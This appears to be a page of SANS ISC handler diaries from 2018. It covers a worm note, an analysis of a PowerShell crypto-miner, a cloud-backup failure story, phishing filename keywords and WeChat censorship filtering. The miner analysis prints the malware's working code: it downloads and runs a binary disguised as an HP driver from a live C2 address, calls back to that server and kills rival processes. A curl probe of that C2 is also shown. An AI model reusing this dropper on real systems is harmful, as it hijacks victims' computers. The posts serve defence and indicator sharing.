The goal is to find new vulnerable hosts, pivot (lateral movement) and deploy the same script.
As a final note, some attackers are able to write "nice" (read: malicious code) but they still fail to protect their resources. All their material is available via directory indexing:
Credit to finding the script goes to Michal Malik[6].
[1] https://twitter.com/michalmalik/status/969634267532873728
[2] https://www.virustotal.com/en/file/ae71d81ed3a1f9a9f83c2973184dd6ab51ca4b5728ccfbab9885399e54379274/analysis/
[3] https://www.virustotal.com/intelligence/search/?query=260ef4f1bb0e26915a898745be873373f083227a4f996731f9a3885397a49e79
[4] https://www.virustotal.com/intelligence/search/?query=2d89b48ed09e68b1a228e08fd66508d349303f7dc5a0c26aa5144f69c65ce2f2
[5] https://isc.sans.edu/forums/diary/ETERNALBLUE+Windows+SMBv1+Exploit+Patched/22304/
[6] https://twitter.com/michalmalik
Xavier Mertens (@xme)
ISC Handler - Freelance Security Consultant
PGP Key
2 Comments
The Crypto Miners Fight For CPU Cycles
I found an interesting piece of Powershell code yesterday. The purpose is to download and execute a crypto miner but the code also implements a detection mechanism to find other miners, security tools or greedy processes (in terms of CPU cycles). Indeed, crypto miners make intensive use of your CPUs and more CPU resources they can (ab)use, more money will be generated. When a computer is infected, it looks legit to search for already running miners and simply kill them: The fight for CPU cycles started!
The code is simple and downloads a crypto miner malware. Depending on the architecture, a 32bits or 64bits version of the miner is downloaded: (Note: the code has been beautified)
$HSST = "http://45.123.190.116"
$CALLBACK = $HSST
$DEFAULT_RFILE = "$HSST/files/hpw64"
$OTHERS_RFILE = "$HSST/files/hpw32"
$LFILE_NAME = "HPDriver.exe"
$LFILE_PATH = "$env:TMP\$LFILE_NAME"
$DOWNLOADER = New-Object System.Net.WebClient
$SYSTEM_BIT = [System.IntPtr]::Size
if ( $SYSTEM_BIT -eq 8 ) {
$DOWNLOADER.DownloadFile($DEFAULT_RFILE, $LFILE_PATH)
} else {
$DOWNLOADER.DownloadFile($OTHERS_RFILE, $LFILE_PATH)
}
The two files are already known on VT[1][2]. They are not signed but pretend to be an HP driver:
The miner configuration is hardcoded in the PE files and the account is still active today:
Then the script checks if a miner is already running by testing the presence of an ‘AMDDriver64’ process:
if ( !(Get-Process AMDDriver64 -ErrorAction SilentlyContinue) ) {
$DOWNLOADER.DownloadString("$CALLBACK/?info=w0")
cmd.exe /c "$LFILE_PATH -B"
} else {
$DOWNLOADER.DownloadString("$CALLBACK/?info=w9")
}
I presume that the GET HTTP request is some kind of call-back to the C2. I did not get any information returned:
# torify curl -v -A "Mozilla/5.0 (Windows NT 6.1; WOW64; Trident/7.0; AS; rv:11.0)" http://45.123.190.116/?info=w9 * Trying 45.123.190.116... * TCP_NODELAY set * Connected to 45.123.190.116 (45.123.190.116) port 80 (#0) > GET /?info=w9 HTTP/1.1 > Host: 45.123.190.116 > User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; Trident/7.0; AS; rv:11.0) > Accept: */* > < HTTP/1.1 200 OK < Server: nginx/1.10.3 (Ubuntu) < Date: Sun, 04 Mar 2018 09:31:25 GMT < Content-Type: text/html < Content-Length: 0 < Last-Modified: Thu, 01 Mar 2018 09:15:51 GMT < Connection: keep-alive < ETag: "5a97c4c7-0" < Accept-Ranges: bytes < * Connection #0 to host 45.123.190.116 left intact
But the most interesting part is the following. The script lists all running processes and kills unwanted ones:
$counters = (Get-Counter '\Process(*)\% Processor Time').CounterSamples
$malwares = [redacted]
$malwares2 = "Silence","Carbon","xmrig32","nscpucnminer64","mrservicehost","servisce","svchosts3","svhosts","system64","systemiissec", \
"taskhost","vrmserver","vshell","winlogan","winlogo","logon","win1nit","wininits","winlnlts","taskngr","tasksvr","mscl","cpuminer","sql31", \
"taskhots", "svchostx","xmr86","xmrig","xmr","win1ogin","win1ogins","ccsvchst","nscpucnminer64","update_windows"
foreach ($counter in $counters) {
if ($counter.CookedValue -ge 40) {
if ($counter.InstanceName -eq "idle" -Or $counter.InstanceName -eq "_total") {
continue
}
foreach ($malware in $malwares) {
if ($counter.InstanceName -eq $malware) {
Stop-Process -processname $counter.InstanceName -Force
}
}
}
foreach ($malware2 in $malwares2) {
if ($counter.InstanceName -eq $malware2) {
Stop-Process -processname $counter.InstanceName -Force
}
}
}
The list ‘$malwares’ contains well-known processes but the list “$malwares2” contains interesting processes used by other crypto miners. This list could be used to build a list of IOC’s:
Silence Carbon xmrig32 nscpucnminer64 mrservicehost servisce svchosts3 svhosts system64 systemiissec taskhost vrmserver vshell winlogan winlogo logon win1nit wininits winlnlts taskngr tasksvr mscl cpuminer sql31 taskhots svchostx xmr86 xmrig xmr win1ogin win1ogins ccsvchst nscpucnminer64 update_windows
If you find one of these processes on a host, there are chances that it is being used to mine cryptocurrencies!
[1] https://www.virustotal.com/#/file/3d8a6698ab0512ddf0c42826a570c2f82e3ec5e0f415538232353df937508042/detection
[2] https://www.virustotal.com/#/file/9e5535ee79e9d79f2a33a57cc3f0f1e060dd854aac2f6d1e3a38a9fe927cdc73/detection
Xavier Mertens (@xme)
ISC Handler - Freelance Security Consultant
PGP Key
0 Comments
Reminder: Beware of the "Cloud"
Today, when you buy a product, there are chances that it will be “connected” and use cloud services for, at least, one of its features. I’d like to tell you a bad story that I had this week. Just to raise your awareness... I won’t mention any product or service because the same story could append with many alternative solutions and my goal is not to blame them.
I’ve multiple NAS at home with terabytes of data. You can imagine that the backup process for such amount of data is not easy. My backup plan is:
- a daily backup to a cloud storage provider
- a monthly backup to an external disk (physically stored away from the source)
- a file restore test performed every month (ex: restore file ‘x' backup at time ‘t’)
Last week, our city suffered from a major power outage and my UPS was unable to keep all the devices online. As a result, an unexpected shutdown of one NAS. When the power was restored, you can guess what happened: It did not boot at all: The OS was corrupted. After several attempts, I successfully restored a fresh operating system and, lucky me, the data were not affected. I started a rebuild the RAID5 and, a few hours later, I had access to all the data! Phew!
The next step was to reconfigure my backup configuration and “relink” the existing online backup with the new backup task. The procedure is described in the product documentation and looks very easy. I had all the required information (the most important was the encryption key). Except that it failed with strange error messages saying that some files were not found. After several unsuccessful attempts, I contacted the NAS manufacturer support and asked for some help. Followed the classic exchange of boring emails like “Are you running the latest version?” or “Did you turn it off and on again?”. Yesterday, I received the final reply (anonymised and simplified):
Thank you to try to log on your cloud service console to check if your files are available. If they are not available, please contact your cloud service support to get more help. We already notified them about this issue and we received a lot of complaints from other customers who are facing the same issue. You should try to see with them how to recover your files, if possible...
To read between the lines: "It's not our fault, check with the other party". I’m waiting for more feedback but it looks that my backup is lost (1.5TB of data). Hopefully, I did not lose data but I can’t imagine the disaster if I had to restore my complete backup from the cloud service. The conclusion of this story: Do NOT rely on cloud services only and make multiple backups. Keep in mind that, once you sent your data to the cloud, you completely lose control of them! Stay safe!
Xavier Mertens (@xme)
ISC Handler - Freelance Security Consultant
PGP Key
4 Comments
Common Patterns Used in Phishing Campaigns Files
Phishing campaigns remain a common way to infect computers. Every day, I'm receiving plenty of malicious documents pretending to be sent from banks, suppliers, major Internet actors, etc. All those emails and their payloads are indexed and this morning I decided to have a quick look at them just by the name of the malicious files. Basically, there are two approaches used by attackers:
- They randomize the file names by adding a trailing random string (ex: aaf_438445.pdf) or the complete filename.
- They make the filename “juicy” to entice the user to open it by using common words.
This is the second approach that looks interesting. I extracted all the IOC of type ‘filename’ from my MISP[1]. The raw export contained 4692 filenames (4247 unique). I also exported all payloads from my archive (574.879 unique files). I extracted interesting strings based on:
- words
- common brands
- abbreviations
Warning: This list is provided "as is" and is not intended to be used to quality files as malicious or not (it will generate too many false positives).
abuse account acompte advice agreement airline alert archive bill bitcoin booking brochure budget caller cancellation card caution certificate changes christmas client company complaint confirmation contact contract controls copy credit cv date debit debt decrypter delivery details dll diplomatic directory document download draft-msg dropbox dscf ebay ecard egift efax email energy engineer employee eps epson eula extract express exported facebook facture fax file finance financial flash flight free gdpr gift-card google-drive googleupdate help history hp holidays-gift-card hotel human-resource img important inf information install Instruction invite invoice insurance javaupdate label lettre letter license log login-required logmanager mail malware message microsoft-hotfix microsoft-upgrade money msg myresume mote officeupdate order overdue package parcel password payslip photo pic pid picture pdf po proposal purchase poster powerpoint privacy private project quotation quote ransom readme receipt remittance report resume restore sale salary safe scan screenshot security secure selfie service settings setup sheet shipping skype specialoffer ssh ssl staff statement statistics strike support swift tax task tracking trade trademark transaction transfer travel unpaid untitled upcoming update urgent us user vcd video visa voice vpn vmware webmail wifi windows youtube
[1] https://www.misp-project.org/
Xavier Mertens (@xme)
ISC Handler - Freelance Security Consultant
PGP Key
1 Comments
Why Does Emperor Xi Dislike Winnie the Pooh and Scrambled Eggs?
China made big news last week by amending its constitution to allow President Xi to stay in power beyond the normal 10 years. While the move found great support from the Chinese party elite appointed by Xi, others in China are not all that happy about Xi being given powers not attained by anybody in China since Mao. The Chinese censors have long had a pretty tight grasp on social media in the country in order to curb any dissent. For example, Chinese censors in cooperation with service providers in China have used automated tools that eliminate certain key terms from social media discussions. But we all know that signature-based filtering of “known bad words” is tricky.
Initially, Chinese users of services like WeChat used “code words” to express dissenting ideas. For example, Xi is often compared with Winnie the Pooh and images of Winnie the Pooh are used instead of images of Xi due to their apparent resemblance to each other. Of course, Chinese censors caught on to this, and now block images of Winnie the Pooh. Another evasion technique is derived from Chinese comedy. Chinese jokes often use wordplay by replacing words with others that “sound alike” (homophones) taking advantage of different tones used in Chinese. This technique has then been used in internet chat rooms by replacing restricted vocabulary. But in particular, on WeChat, this has led to some interesting blocks. For example, recently this recipe for scrambled eggs was blocked and widely circulated as an example of an interesting false positive:

The black banner indicates that the message was blocked, or as Google translates it “Banned and Eaten” which is sort of appropriate given the context of the message. The specific keywords filtered are “the end  of a small sausage”.
of a small sausage”.  turns out to be a homophone of
turns out to be a homophone of  , which means “Throne” or “Emperor”, terms often used when describing “Emperor Xi” (or Emperor 11). Any references to “Game of Thrones” (Or “Game of Power” as the TV show is called in China) are blocked as well. In another recent case, the English letter "N" was banned briefly [3].
, which means “Throne” or “Emperor”, terms often used when describing “Emperor Xi” (or Emperor 11). Any references to “Game of Thrones” (Or “Game of Power” as the TV show is called in China) are blocked as well. In another recent case, the English letter "N" was banned briefly [3].
Chinese WeChat users also adopted a common spam filter bypass technique: They posted images instead of typing the text. Recently, WeChat started to use OCR to automatically filter these images. Starting last year, WeChat users off and on reported blocked images as a result. This is kind of impressive in that WeChat has just short of a billion active users who sent an average of 38 billion messages a day. The filters also only affect users inside China and are more likely going to affect group messages than personal messages, likely in an effort to optimize the use of computing power to affect messages with the most impact. Users outside China are able to use these words, which often leads to odd conversations in which users inside China see only part of the conversation in a group chat.
To experiment with the filter, WeChat users have used the following “test image” which includes many of the forbidden words (like “Winnie the Pooh”). Then they experimented with various distortion techniques to see if they can sneak words past the filter. This image, for example, was still recognized by the filter:
In a second attempt, they added lines to the heading of the image, which allowed it to sail past the censors
This is interesting in that the actual "bad words" in the list should still be easily recognized, but the only thing obfuscated is the header, which roughly translates to "Weibo Blocked Word List". While the header itself may certainly be included in the words to be blocked, the fact that the image sailed through the filters is likely due to the fact that not all images are scanned completely, but maybe only a part of the image is scanned, based on how frequent a particular image is used, and based on how busy the OCR system is at any time. Another possible reason is that instead of relying on OCR, the images are classified using a neural-net/machine-learning and removing the modified header will throw off the classification algorithm. Remember that this process happens as the image is being posted without any significant delay to the time it takes for the image to get posted.
Just to show how quickly these keywords change, I created some test images, like the one below. It was not blocked even though it included numerous keywords from the Citizenlab study conducted last year. Turns out that the keywords apparently focused too much on the 19th Party Congress, which was a hot topic last year, but has finished now and activists, as well as censors, moved on to other topics.

But China has certainly come up with a way to not only filter keywords for billions of messages each day, but also apply these lists to images by performing large-scale OCR on vast amounts of images essentially in real time. The filter decision is usually made as the image is being posted, not later. While still struggling with recognizing the content in context, as many of these techniques do, Chinese activists find it more and more difficult to evade these filters effectively and to communicate with each other using state-controlled media like WeChat, which are the only real communication options given that many other services that do not comply with Chinese filtering laws are blocked. VPNs are still a thriving business in China even though there have been more and more attempts to restrict them as well. Like all large internet players, Tencent is heavily investing into AI [2]. Speech recognition and image processing, as well as video processing, are prominent areas this technology is applied to. Many WeChat messages are exchanged as voice recordings, another area real-time (or close to real-time) filtering can be applied to.
[1] Citizenlab.ca
[2] http://www.sohu.com/a/223222288_99985415
[3] https://www.theguardian.com/world/2018/feb/28/china-bans-the-letter-n-internet-xi-jinping-extends-power
---
Johannes B. Ullrich, Ph.D. , Dean of Research, SANS Technology Institute
Twitter|
2 Comments





0 Comments